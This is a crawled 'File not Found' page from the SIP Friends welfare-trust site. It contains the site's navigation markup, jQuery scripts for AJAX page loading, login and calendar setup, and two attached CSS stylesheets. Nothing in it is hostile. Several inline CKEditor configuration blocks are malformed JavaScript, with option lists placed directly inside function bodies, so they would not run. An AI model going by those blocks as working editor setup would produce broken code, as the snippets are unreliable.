			  <ul class="nav navbar-nav" id="mainNav">
			  				<li class=""><a href="https://sipfriends.org/">Home <span class="sr-only">(current)</span></a></li>
				<li class=""><a href="https://sipfriends.org/member/memberlist.html">SIP Friends List</a></li>
				<li class=""><a href="https://sipfriends.org/post.html">News Letter</a></li>
				 <li class=""><a href="https://sipfriends.org/meets.html">Meet Reports</a></li>
				 <li class="dropdown  ">
				  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About <span class="caret" style="color:white;"></span></a>
				  <ul class="dropdown-menu">
					<li><a href="https://sipfriends.org/about-sip-friends.html">SIP Friends</a></li>
					<li><a href="https://sipfriends.org/sip-spc.html">SIP/SPC</a></li>
				  </ul>
				</li>
				
				<li class=""><a href="https://sipfriends.org/achievement/aclist.html">Achievers</a></li>
				
				<li class=""><a href="https://sipfriends.org/entrepreneur/enterlist.html">Entrepreneur</a></li>
				
				<!--li class="dropdown  ">
				  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Distinct <span class="caret" style="color:white;"></span></a>
				  <ul class="dropdown-menu">
					<li><a href="https://sipfriends.org/achievers.html">Achievers</a></li>
					<li><a href="https://sipfriends.org/entrepreneur.html">Entrepreneur</a></li>
				  </ul>
				</li-->
				
			
				
				<li class=""><a href="https://sipfriends.org/postresume/resumelist.html">Resume</a></li>
				
					<li class=""><a href="https://sipfriends.org/opportunity.html">Career</a></li>
				
				
				<!--li class="dropdown  ">
				  <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Job Seekers <span class="caret" style="color:white;"></span></a>
				  <ul class="dropdown-menu">
					<li><a href="https://sipfriends.org/post-resume.html"> Post Resume</a></li>
					<li><a href="https://sipfriends.org/opportunity.html">Opportunity</a></li>
				  </ul>
				</li-->
				
			  </ul>
			 
  <ul class="nav navbar-nav navbar-right">
								<li class=""><a href="https://sipfriends.org/member/registration.html"><i class="fa fa-edit fa-lg"></i>&nbsp;&nbsp;Signup&nbsp;(New Members)</a></li>
				<li class=""><a href="https://sipfriends.org/member/login.html"><i class="fa fa-sign-in fa-lg"></i>&nbsp;&nbsp;Login&nbsp;(Existing Members)</a></li>
								
				 				</ul>

			  <!--form class="navbar-form navbar-left">
				<div class="form-group">
				  <input type="text" class="form-control" placeholder="Search">
				</div>
				<button type="submit" class="btn btn-default">Submit</button>
			  </form-->
			  
			</div><!-- /.navbar-collapse -->
		  </div><!-- /.container-fluid -->
		  </div>
		</nav>
		<div id="cover-spin">
		<div style="left: 47%;top: 49%; position: absolute;" id="load_txt"></div>
	    </div>
		<!--div class="row no-margin news-section">
			<div class="container">
				<div class="col-sm-1 no-padding">
					<b class="themecolour shadow1 flash">FLASH NEWS</b>
				</div>
				<div class="col-sm-11">
					<marquee><!--?php echo YakOne\AlSideBar::showann(); ?--><!--/marquee-->
				<!--/div>
				</div>			
		</div-->
<div role="main" class="main" id="page_content"  ><div class="row">
	<div class="col-md-12">
		<center>
			
			<h4 style="font-size: 60px;margin: 55px;" >Oops !</h4>
			<p style="font-size:30px;" >
				
				Sorry. File not Found!
				<br>
				<br>
				<br>
				<a rel="tab" href="https://sipfriends.org/" style="background-color: #0088cc;color: #FFFFFF;padding: 8px 25px;text-decoration: none;box-shadow: 0px 1px 1px #d4d4d4;font-size: 20px;"  >
					<i class="fa fa-home"></i> &nbsp;Go to Home 
				</a>
			
			</p>
			
		</center>
	</div>
</div></div> <!-- MAIN -->

		<div class="footer">
			<div class="container no-margin width100 no-padding">
			<div class="align-center">
				<p style="padding-top:4px">All Rights Reserved. SIP Friends Welfare Trust | Designed by <a href="#">Peacesoft Technologies</a></p>
			</div>
			</div>			
		</div>
		
		
	</div>	
	</div>
</div>
		
		

		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/jquery.validation/jquery.validation.min.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/js/select2.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/js/moment.min.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/vendor/bootstrap-datepicker/bootstrap-datepicker.min.js"></script>
		
		<script src="https://sipfriends.org/content/theme/alumini/assets/validator.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/toastr/toastr.min.js"></script>
		<script src="https://sipfriends.org/content/theme/alumini/assets/jquery-confirm/jquery-confirm.js"></script>
		<script src="https://sipfriends.org/content/admin/assets/ckeditor/ckeditor.js"></script>
	
		
		
        
<!--
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','../../../www.google-analytics.com/analytics.js','ga');
		
			ga('create', 'UA-42715764-5', 'auto');
			ga('send', 'pageview');
		</script>
		<script src="master/analytics/analytics.js"></script>-->

		
<script type="text/javascript" src="https://sipfriends.org/content/admin/assets/yakjs.js"></script>
<script>
window.onscroll = function() {myFunction()};

var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>


<script>


$(function(){
	
	$(document).on("click","a[rel='tab']",function(e){
	    
	    $("#cover-spin").css('display','block');
		
		$("select").select2();
		//e.preventDefault(); 
		/*	
		if uncomment the above line, html5 nonsupported browers won't change the url but will display the ajax content;
		if commented, html5 nonsupported browers will reload the page to the specified link. 
		*/
		
		//get the link location that was clicked
		pageurl = $(this).attr('href');
		
		//to get the ajax content and display in div with id 'content'
		$.ajax({url:pageurl+'?rel=tab',success: function(data){
			$('#page_content').html(data);
			 $("#cover-spin").css('display','none');
		}});
		
		
		$("#mainNav li").removeClass('active');
		var parentElement = $(this).closest('li.menu-top');
		//console.log(parentElement);
		$(parentElement).addClass('active');
		
		//to change the browser URL to 'pageurl'
		if(pageurl!=window.location){
			window.history.pushState({path:pageurl},'',pageurl);	
		}
		return false;  
	});
});

		
		
/* the below code is to override back button to get the ajax content without reload*/
$(window).bind('popstate', function() {
     $("#cover-spin").css('display','block');
	$.ajax({url:location.pathname+'?rel=tab',success: function(data){
		$('#page_content').html(data);
		 $("#cover-spin").css('display','none');
	}});
});

</script>


<script>
/*
$( document ).ajaxStart(function() {
    $("#page_content").LoadingOverlay("show");
});
$( document ).ajaxComplete(function() {
  $("#page_content").LoadingOverlay("hide");
});
*/
$(document).ajaxComplete(function(){
	
	$("select").select2();
// Counter
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginCounter'])) {

		$(function() {
			$('[data-plugin-counter]:not(.manual), .counters [data-to]').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = theme.fn.getOptions($this.data('plugin-options'));
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginCounter(opts);
			});
		});

	}

}).apply(this, [jQuery]);

});

$(document).ready(function(){
	
	/* $("#mainNav li").click(function(){
	$(this).removeClass('active');
		var parentElement = $(this).closest('li.nav-item');
		//console.log(parentElement);
		$(parentElement).addClass('active');
	}); */
	
	/* var url = window.location.href;
    $('.navbar-nav li a[href="'+url+'"]').addClass('active'); */
	
	$("select").select2();
	
	//pop_frm_Login
	$('#pop_frm_Login').on('submit', function (e) {
	  if (!e.isDefaultPrevented()) {
		e.preventDefault();
			var $btn = $("#btnLogin");
			$btn.button("loading");
			$.post('https://sipfriends.org/member/xhrCheckLogin',$("#pop_frm_Login").serialize(),function(a){
				var o = String(a).trim(); 
				//var o = a;
				console.log("ppppppppppppp:   "+o);
				if(o=='0'){
					$("#txtPassword").val('');
					toastr.error('Invalid Username (or) Password.');	
					$btn.button('reset');		
				}
				if(o=='1'){
					toastr.success('Login successfully.');	
					location.href='https://sipfriends.org/alumnus.html';
									
				}
				//console.log("xxxx:   "+o);
			});
	  }
	});
	
});
</script>
<script language="javascript">
$(document).ready(function(ck_content_small) {
    height: '350px',
    toolbar :
    	[
			{ name: 'basicstyles', items : [ 'Bold','Italic' ] },
			{ name: 'paragraph', items : [ 'NumberedList','BulletedList' ] },
			{ name: 'tools', items : [ 'Maximize','-','About' ] },
			 { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock' ] }, 
			 { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
			{ name: 'styles', items : [ 'Styles','Format' ] }
		]
    $("textarea").ckeditor();
  });


</script>

<script language="javascript">
$(document).ready(function(ck_content_mini) {
    
    $("textarea").ckeditor();
     height: '230px',
	toolbar :
		[
			{ name: 'basicstyles', items : [ 'Bold','Italic' ] },
			{ name: 'paragraph', items : [ 'NumberedList','BulletedList' ] },
			{ name: 'tools', items : [ 'Maximize','-','About' ] },
			 { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock' ] }, 
			 { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
			 { name: 'others', groups: [ 'mode' ], items: [ 'Source', 'searchCode', 'autoFormat', 'CommentSelectedRange', 'UncommentSelectedRange', 'AutoComplete', '-', 'ShowBlocks' ] },
			{ name: 'styles', items : [ 'Styles','Format' ] }
		]
  });


</script>

<script language="javascript">
// CKEDITOR.replace('ck_large_content', {
//     height: '550px',
// 	  //enterMode: CKEDITOR.ENTER_BR, 
//     toolbar:    
// [   { name: 'document', groups: [ 'document', 'doctools' ], items: [ 'Save', 'NewPage', 'Preview', 'Print', '-', 'Templates' ] },
//     { name: 'clipboard', groups: [ 'clipboard', 'undo' ], items: [ 'Cut', 'Copy', 'Paste', 'PasteText', 'PasteFromWord', '-', 'Undo', 'Redo' ] },
//     { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock', '-', 'BidiLtr', 'BidiRtl' ] },        '/',
//     { name: 'basicstyles', groups: [ 'basicstyles', 'cleanup' ], items: [ 'Bold', 'Italic', 'Underline', 'Strike', 'Subscript', 'Superscript', '-', 'RemoveFormat' ] },
//     { name: 'links', items: [ 'Link', 'Unlink', 'Anchor' ] }, { name: 'editing', groups: [ 'find', 'selection', 'spellchecker' ], items: [ 'Find', 'Replace', '-', 'SelectAll', '-', 'Scayt' ] },
//     { name: 'insert', items: [ 'Image', 'Table', 'HorizontalRule', 'SpecialChar', 'PageBreak', 'Iframe', 'Syntaxhighlight' ] }, '/',
//     { name: 'styles', items: [ 'Format', 'Font', 'FontSize' ] },
//     { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
//     { name: 'others', groups: [ 'mode' ], items: [ 'Source', 'searchCode', 'autoFormat', 'CommentSelectedRange', 'UncommentSelectedRange', 'AutoComplete', '-', 'ShowBlocks' ] },
//     { name: 'tools', items: [ 'Maximize' ] },
// 	],
// 	filebrowserBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
// 	filebrowserUploadUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
// 	filebrowserImageBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=1&editor=ckeditor&fldr='
// }); 

$(document).ready(function(ck_large_content) {
     height: '550px',
	 enterMode: CKEDITOR.ENTER_BR, 
    toolbar:    
[   { name: 'document', groups: [ 'document', 'doctools' ], items: [ 'Save', 'NewPage', 'Preview', 'Print', '-', 'Templates' ] },
    { name: 'clipboard', groups: [ 'clipboard', 'undo' ], items: [ 'Cut', 'Copy', 'Paste', 'PasteText', 'PasteFromWord', '-', 'Undo', 'Redo' ] },
    { name: 'paragraph', groups: [ 'list', 'indent', 'blocks', 'align', 'bidi' ], items: [ 'NumberedList', 'BulletedList', '-', 'Outdent', 'Indent', '-', 'Blockquote', 'CreateDiv', '-', 'JustifyLeft', 'JustifyCenter', 'JustifyRight', 'JustifyBlock', '-', 'BidiLtr', 'BidiRtl' ] },        '/',
    { name: 'basicstyles', groups: [ 'basicstyles', 'cleanup' ], items: [ 'Bold', 'Italic', 'Underline', 'Strike', 'Subscript', 'Superscript', '-', 'RemoveFormat' ] },
    { name: 'links', items: [ 'Link', 'Unlink', 'Anchor' ] }, { name: 'editing', groups: [ 'find', 'selection', 'spellchecker' ], items: [ 'Find', 'Replace', '-', 'SelectAll', '-', 'Scayt' ] },
    { name: 'insert', items: [ 'Image', 'Table', 'HorizontalRule', 'SpecialChar', 'PageBreak', 'Iframe', 'Syntaxhighlight' ] }, '/',
    { name: 'styles', items: [ 'Format', 'Font', 'FontSize' ] },
    { name: 'colors', items: [ 'TextColor', 'BGColor' ] },
    { name: 'others', groups: [ 'mode' ], items: [ 'Source', 'searchCode', 'autoFormat', 'CommentSelectedRange', 'UncommentSelectedRange', 'AutoComplete', '-', 'ShowBlocks' ] },
    { name: 'tools', items: [ 'Maximize' ] },
	],
	filebrowserBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
	filebrowserUploadUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=2&editor=ckeditor&fldr=',
	filebrowserImageBrowseUrl : 'https://sipfriends.org/content/admin/assets/filemanager/dialog.php?type=1&editor=ckeditor&fldr='
    $("textarea").ckeditor();
  });
</script>

<script type="text/javascript">
		$(document).ready(function() {
			
			var cdate = new Date();
			var dd = cdate.getDate();
			var mm = cdate.getMonth()+1; //January is 0!
			var yyyy = cdate.getFullYear();

			if(dd<10) {
				dd = '0'+dd
			} 

			if(mm<10) {
				mm = '0'+mm
			} 

			cdate = yyyy + '-' + mm + '-' + dd;
			

			var my_calendar = $("#dncalendar-container").dnCalendar({
				minDate: "2000-01-01",
				maxDate: "2030-12-31",
				defaultDate: cdate,
				monthNames: [ "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December" ], 
				monthNamesShort: [ 'Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Agu', 'Sep', 'Okt', 'Nov', 'Dec' ],
				dayNames: [ 'Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
				dayNamesShort: [ 'Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat' ],
                dataTitles: { defaultDate: 'Today', today : 'Today' },
				dayUseShortName: true,
                notes: [
                		{ "date": "2018-10-25", "note": ["Event1"] },
                		{ "date": "2018-10-12", "note": ["Event2"] }
				
                		],
                showNotes: true,
                startWeek: 'monday'
			});

			// init calendar
			my_calendar.build();

			// update calendar
			// my_calendar.update({
			// 	minDate: "2016-01-05",
			// 	defaultDate: "2016-05-04"
			// });
		});
		</script>


  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sipfriends.org/content/theme/alumini/assets/css/select2-default.css
body_size: 1093
content:
.select2-container.form-control{background:transparent;border:none;display:block;margin:0;padding:0;}.select2-container .select2-choices .select2-search-field input,.select2-container .select2-choice,.select2-container .select2-choices{background:none;padding:0;border-color:#cccccc;-webkit-border-radius:1px;border-radius:1px;color:#555555;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;background-color:#ffffff;filter:progid:DXImageTransform.Microsoft.gradient(enabled= false);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.select2-search input{border-color:#cccccc;-webkit-border-radius:1px;border-radius:1px;color:#555555;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;background-color:#ffffff;filter:progid:DXImageTransform.Microsoft.gradient(enabled= false);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.select2-container .select2-choices .select2-search-field input{-webkit-box-shadow:none;box-shadow:none;}.select2-container .select2-choice{height:34px;line-height:1.42857143;}.select2-container.select2-container-multi.form-control{height:auto;}.select2-container.input-sm .select2-choice,.input-group-sm .select2-container .select2-choice{height:30px;line-height:1.5;-webkit-border-radius:0;border-radius:0;}.select2-container.input-lg .select2-choice,.input-group-lg .select2-container .select2-choice{height:46px;line-height:1.3333333;-webkit-border-radius:1px;border-radius:1px;}.select2-container-multi .select2-choices .select2-search-field input{height:32px;}.select2-container-multi.input-sm .select2-choices .select2-search-field input,.input-group-sm .select2-container-multi .select2-choices .select2-search-field input{height:28px;}.select2-container-multi.input-lg .select2-choices .select2-search-field input,.input-group-lg .select2-container-multi .select2-choices .select2-search-field input{height:44px;}.select2-container-multi .select2-choices .select2-search-field input{margin:0;}.select2-chosen,.select2-choice>span:first-child,.select2-container .select2-choices .select2-search-field input{padding:6px 12px;}.input-sm .select2-chosen,.input-group-sm .select2-chosen,.input-sm .select2-choice>span:first-child,.input-group-sm .select2-choice>span:first-child,.input-sm .select2-choices .select2-search-field input,.input-group-sm .select2-choices .select2-search-field input{padding:5px 10px;}.input-lg .select2-chosen,.input-group-lg .select2-chosen,.input-lg .select2-choice>span:first-child,.input-group-lg .select2-choice>span:first-child,.input-lg .select2-choices .select2-search-field input,.input-group-lg .select2-choices .select2-search-field input{padding:10px 16px;}.select2-container-multi .select2-choices .select2-search-choice{margin-top:5px;margin-bottom:3px;}.select2-container-multi.input-sm .select2-choices .select2-search-choice,.input-group-sm .select2-container-multi .select2-choices .select2-search-choice{margin-top:3px;margin-bottom:2px;}.select2-container-multi.input-lg .select2-choices .select2-search-choice,.input-group-lg .select2-container-multi .select2-choices .select2-search-choice{line-height:24px;}.select2-container .select2-choice .select2-arrow,.select2-container .select2-choice div{border-left:1px solid #cccccc;background:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled= false);}.select2-dropdown-open .select2-choice .select2-arrow,.select2-dropdown-open .select2-choice div{border-left-color:transparent;background:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled= false);}.select2-container .select2-choice .select2-arrow b,.select2-container .select2-choice div b{background-position:0 3px;}.select2-dropdown-open .select2-choice .select2-arrow b,.select2-dropdown-open .select2-choice div b{background-position:-18px 3px;}.select2-container.input-sm .select2-choice .select2-arrow b,.input-group-sm .select2-container .select2-choice .select2-arrow b,.select2-container.input-sm .select2-choice div b,.input-group-sm .select2-container .select2-choice div b{background-position:0 1px;}.select2-dropdown-open.input-sm .select2-choice .select2-arrow b,.input-group-sm .select2-dropdown-open .select2-choice .select2-arrow b,.select2-dropdown-open.input-sm .select2-choice div b,.input-group-sm .select2-dropdown-open .select2-choice div b{background-position:-18px 1px;}.select2-container.input-lg .select2-choice .select2-arrow b,.input-group-lg .select2-container .select2-choice .select2-arrow b,.select2-container.input-lg .select2-choice div b,.input-group-lg .select2-container .select2-choice div b{background-position:0 9px;}.select2-dropdown-open.input-lg .select2-choice .select2-arrow b,.input-group-lg .select2-dropdown-open .select2-choice .select2-arrow b,.select2-dropdown-open.input-lg .select2-choice div b,.input-group-lg .select2-dropdown-open .select2-choice div b{background-position:-18px 9px;}.has-warning .select2-choice,.has-warning .select2-choices{border-color:#c09853;}.has-warning .select2-container-active .select2-choice,.has-warning .select2-container-multi.select2-container-active .select2-choices{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;}.has-warning.select2-drop-active{border-color:#a47e3c;}.has-warning.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#a47e3c;}.has-error .select2-choice,.has-error .select2-choices{border-color:#b94a48;}.has-error .select2-container-active .select2-choice,.has-error .select2-container-multi.select2-container-active .select2-choices{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;}.has-error.select2-drop-active{border-color:#953b39;}.has-error.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#953b39;}.has-success .select2-choice,.has-success .select2-choices{border-color:#468847;}.has-success .select2-container-active .select2-choice,.has-success .select2-container-multi.select2-container-active .select2-choices{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;}.has-success.select2-drop-active{border-color:#356635;}.has-success.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#356635;}.select2-container-active .select2-choice,.select2-container-multi.select2-container-active .select2-choices{border-color:#66afe9;outline:none;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);-webkit-transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;}.select2-drop-active{border-color:#66afe9;}.select2-drop-auto-width,.select2-drop.select2-drop-above.select2-drop-active{border-top-color:#66afe9;}.input-group.select2-bootstrap-prepend [class^="select2-choice"]{border-left-radius:0!important;}.input-group.select2-bootstrap-append [class^="select2-choice"]{border-right-radius:0!important;}.select2-dropdown-open [class^="select2-choice"]{border-bottom-radius:0!important;}.select2-dropdown-open.select2-drop-above [class^="select2-choice"]{border-top-radius:0!important;}.select2-results .select2-highlighted{color:#ffffff;background-color:#647aab;}.select2-bootstrap-append .select2-container-multiple,.select2-bootstrap-prepend .select2-container-multiple,.select2-bootstrap-append .input-group-btn,.select2-bootstrap-prepend .input-group-btn,.select2-bootstrap-append .input-group-btn .btn,.select2-bootstrap-prepend .input-group-btn .btn{vertical-align:top;}.select2-container-multi .select2-choices .select2-search-choice{color:#555555;background:#ffffff;border-color:#cccccc;filter:progid:DXImageTransform.Microsoft.gradient(enabled= false);-webkit-box-shadow:none;box-shadow:none;}.select2-container-multi .select2-choices .select2-search-choice-focus{background:#ebebeb;border-color:#adadad;color:#333333;-webkit-box-shadow:none;box-shadow:none;}.select2-search-choice-close{margin-top:-7px;top:50%;}.select2-container .select2-choice abbr{top:50%;}.select2-results .select2-no-results,.select2-results .select2-searching,.select2-results .select2-selection-limit{background-color:#fcf8e3;color:#c09853;}.select2-container.select2-container-disabled .select2-choice,.select2-container.select2-container-disabled .select2-choices{cursor:not-allowed;background-color:#eeeeee;border-color:#cccccc;}.select2-container.select2-container-disabled .select2-choice .select2-arrow,.select2-container.select2-container-disabled .select2-choices .select2-arrow,.select2-container.select2-container-disabled .select2-choice div,.select2-container.select2-container-disabled .select2-choices div{background-color:transparent;border-left:1px solid transparent;}.select2-search input.select2-active,.select2-container-multi .select2-choices .select2-search-field input.select2-active,.select2-more-results.select2-active{background-position:99%;background-position:right 4px center;}

--- FILE ---
content_type: text/css
request_url: https://sipfriends.org/content/theme/alumini/assets/themeasset/custom.css
body_size: 2630
content:
/**FONT**/
@font-face {
    font-family: regularfont;
    src: url(fonts/IBMPlexSans-Regular.ttf);
}
@font-face {
    font-family: headingfont;
    src: url(fonts/ArimaMadurai-Bold.ttf);
}
/**FONT**/
h1, h2, h3, h4, h5, h6 {
    font-family: headingfont;
}
p, a, li, b, span {
    font-family: regularfont;
	   /* font-size: 14px;*/
color: black;	
}
body {
	background: white;
	overflow-x: hidden;
}
.borderbottom {
	border-bottom: 1px solid #ffd4d6;
}
.header {
	border-top: 8px solid #0077b3;
	background-color: white;
	min-height: 50px;
}
.logsign a {
	font-size: 14px;
	border: 1px solid #337ab7;
	border-radius: 3px;
	padding: 5px 10px;
	text-decoration: none;
}
.logsign a:hover {
	background: #337ab7;
	color: white;
	cursor: pointer;
}
.nowour {
	margin-top: 8px;
	line-height: 30px;
}
.nowour b{
	background-color: #b1262d;
	padding: 5px 10px;
	color: white;
	border-radius: 15px;
}
/**MENU**CSSS**/
.navbar-default {
    background-color: #0077b3;
    border-color: #006699;
	min-height : 30px !important;
}
.navbar-default .navbar-nav>.active>a {
    color: #fff;
    background-color: #00aaff;
}
.navbar-default .navbar-nav>.active>a:hover {
    color: #fff !important;
    background-color: #00aaff !important;
}
.navbar-default .navbar-nav>li>a {
    color: #fff;
}
.navbar-default .navbar-nav>li>a:hover {
    color: #66ccff;
}
.navbar {
    margin-bottom: 0px;
	border-radius: 0px;
}
/**MENU**CSSS**/
/**NEWS**/
.news-section {
	background-color: #f7b98d;
	padding: 10px 0px 6px;
}
/**NEWS**/
/**Announcement**/
.announcement-box {
	background-color: white;
	height: 290px;
	overflow-y: auto;
}
.announcement-box1 {
	background-color: white;
	height: 170px;
	overflow-y: auto;
}
ul.announcements li {
	list-style-type: none;
	padding-left: 0px;
	line-height: 28px;
	border-bottom: 1px solid #f3f3f3;
}
ul.announcements li:last-child {
	border: none;
}
ul.announcements {
	padding-left: 0px;
}
ul.announcements li:before {
	content: "";
	padding-right: 10px;
    float: left;
    font-size: 14px;
}
/**Announcement**/
/**LOWERBOXES**/
.lower-box {
	background-color: white;
	    min-height: 200px;
}
ul.lower-box li {
	list-style-type: none;
	padding-left: 0px;
	line-height: 28px;
	border-bottom: 1px solid #f3f3f3;
}
ul.lower-box li:last-child {
	border: none;
}
ul.lower-box {
	padding-left: 0px;
}
ul.lower-box li:before {
	padding-right: 5px;
	content: "\00bb";
}
/**LOWERBOXES**/
/**FOOTER-WIDGETS**/
.footer-widgets .lower-box {
	background-color: #d3d3d3;
	    min-height: 180px;
	
}
.footer-widgets .col-sm-3 {
	height: 180px;
}
/**FOOTER-WIDGETS**/
/**Footer*CSS**/
.socials {
	list-style-type: none;
}
.socials li{
	display: inline-block;
}
.footerli .fa{
	border-radius: 10px;
    width: 30px;
    text-align: center;
    padding: 4px;
    color: white;
}
.footerli .fa-facebook{
	background: linear-gradient(#475993,#364679);
}
.footerli .fa-twitter{
	background: linear-gradient(#76a9ea,#6394d2);
}
.footerli .fa-google-plus{
	background: linear-gradient(#f61c0c,#ca180b);
}
.footerli .fa-youtube{
	background: linear-gradient(#c2302a,#981c17);
}
ul.footerli li {
	list-style-type: none;
	padding-left: 0px;
	line-height: 28px;
	border-bottom: 1px solid #f3f3f3;
}
ul.footerli li:last-child {
	border: none;
}
ul.footerli {
	padding-left: 0px;
	padding: 10px 20px;
}
ul.footerli li:before {
	padding-right: 5px;
	content: "\00bb";
}
.footer {
	background-color: black;
	color: white;
	padding: 5px 0px;
}
.footer p {
	color: white;
}
.footer a{
	color: #ef4e58;
}
/**Footer*CSS**/
/**BLOGPAGE**/
.blogs {
	width: 80%;
	margin: auto;
	clear: both;
	margin: 10px auto;
	    display: table;;
}
.blog-icon {
	font-size: 88px;
    padding: 20px 36px;
    background-color: #ef4e58;
    color: white
}
.blog-title {
	margin: 0px;
	color: #b0242d;
}
.blog-content {
	text-align: justify;
	color: darkgrey;
}
/**BLOGPAGE**/
/**GENERAL*CSS**/
.border1 {
	border-bottom: 3px solid red;
}
.borderright .col-sm-3 {
	border-right: 1px solid #ffd4d6;
}
p {
	margin-bottom: 0px;
}
.cbtn {
	background-color: red;
	padding: 20px;
	min-width: 200px;
	width: 100%;
}
.container {
	width: 98%;
	margin: 0px 1%;
}
.align-right {
	text-align: right;
}
.align-left {
	text-align: left;
}.align-center {
	text-align: center;
}
.margin-t-25 {
	margin-top: 25px;
}
.no-padding {
	padding: 0px !important;
}
.no-margin {
	margin: 0px !important;	
}
.redfont {
	color: #f60410;
}
.whitefont {
	color: #fff;
}
.bgwhite {
	background-color: #fff;
}
.shadow1 {
	text-shadow: 0px 1px #B0242E;
}
img {
	width: 100%;
}
.width100 {
	width: 100%;
}
.padding10h {
	padding: 0px 10px;
}
.marginb15 {
	margin-bottom: 15px !important;
}
.widgettitle {
	color: #b0242d;
    font-weight: bold;
    padding: 10px 0px 0px;
    text-align: center;
}
.widgettitle:first-letter {
	text-decoration: underline;
	text-decoration-color: #f7b98d;
}
@media screen and (max-width: 768px) {
.centeratmob {
	text-align: center !important;
	float: none !important;
}
}
.themecolour {
	color: #b0242d;
}
/**GENERAL*CSS**/

/**ANIMATIONCSS**/
.flash {
	animation: flash 1s linear infinite;
}
@keyframes flash {
   0%, 50%, 100% {
      opacity: 1;
	  text-shadow: 0px 0px 3px white;
   }
   25%, 75% {
      opacity: 0;
   }
}
.lower-box{
	    min-height: 186px !important;
}
/**ANIMATIONCSS**/

.table_mem_td {
	
	font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 18px;
    color: #006699;
	border-color: #005580 !important;
	background: white;
	
}

.table_mem_td_val {
	
	font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 18px;
    color: #000000;
	border: 1px solid #005580 !important;
	border-color: #005580 !important;
	background: white;
	
}


.table_mem_td_val_maildata {
	
	user-select: none !important;
	
}

#page_content{
 min-height: 485px;
}


.tre22rb {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 16px;
    font-weight: bold;
    color: #FF0000;
}

.tre22rbtxt {
    font-family: "Trebuchet MS", Verdana, Arial;
    font-size: 22px;
    font-weight: bold;
    color: #FF0000;
}

.tre22rbcount {
    font-family: "Trebuchet MS", Verdana, Arial;
